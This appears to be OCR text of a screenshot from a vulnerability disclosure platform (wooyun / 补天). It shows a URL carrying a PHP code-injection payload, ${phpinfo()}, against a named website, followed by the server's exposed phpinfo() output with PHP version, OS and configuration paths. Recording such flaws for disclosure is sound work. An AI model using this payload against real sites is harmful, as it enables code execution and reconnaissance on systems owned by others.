 www.aixiangyou.com/index.php/module/action/param1/%7B$%7Bphpinfo()%7D%7D_
PHP Version 5.6.2
php
System
Windows NT WIN-2UF9JQDFG60 6.1 build 7601 (Windows Server 2008 R2 Standard Edition Service Pack 1)
AMD64
Build Date
Oct 15 2014 14:51:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory Support
enabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
D:\php562\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
www.wooyun.org
补天平台